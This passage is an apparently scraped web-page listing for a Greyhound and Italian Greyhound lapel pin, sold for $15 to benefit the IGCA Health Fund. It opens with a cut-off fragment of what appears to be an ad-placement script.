6d7671e2dae7d03d1087e22') + 1); _q.style.left = '-6200px'; document.write(''); document.getElementById('pzadv').appendChild(_q);

Greyhound, IG Pin

Although this is one of the logos for Greyhound Pets of America...the pin
looks very much like a Greyhound and an IG. It could also be two Greyhounds
or 2 IGs. The smaller dog is in a glossy gold tone while the larger one has a
matt pewter finish. The effect is 3 dimensional and it is absolutely lovely.
Measurements are: 1.5" x 1.5".

Sale of this item benefits the IGCA Health Fund


Price is $15.00 including shipping.

NINE ONLY Please email Judy Longhouse to order.